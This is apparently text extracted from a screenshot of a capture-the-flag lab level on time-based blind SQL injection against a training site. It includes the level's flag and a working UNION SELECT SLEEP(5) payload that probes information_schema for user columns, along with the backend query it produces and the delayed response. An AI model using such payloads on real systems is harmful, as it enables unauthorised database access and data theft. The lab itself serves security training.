 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
https://website.thm/analytics?referrer=admin5' UNION SELECT SLEEP(5),2 FROM
OK
Request Time: 5.002
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from analytics_referrers where
domain='admin5' UNION SELECT
SLEEP(5),2 FROM
information_schema.columns WHERE
table_schema = 'sqli_four' AND
table_name = 'users' AND column_name
LIKE 'username%' ; --' LIMIT 1